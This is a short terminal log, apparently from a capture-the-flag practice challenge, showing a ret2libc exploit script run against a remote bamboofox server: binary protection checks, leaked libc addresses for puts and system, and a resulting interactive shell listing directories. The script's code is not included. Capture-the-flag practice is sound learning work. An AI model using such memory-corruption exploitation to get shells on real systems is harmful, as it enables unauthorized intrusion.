 ➜ bamboofox_ret2libc git:(master) ✗ python exp.py
[*] '/root/REPL/ROP/bamboofox_ret2libc/ret2libc'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/root/REPL/ROP/bamboofox_ret2libc/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to bamboofox.cs.nctu.edu.tw on port 11002: Done
binsh_addr: 804a02c
puts_addr: f7dbfda0
libc_start_main_addr: 0xf7d749e0
system_addr: 0xf7d9ae70
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib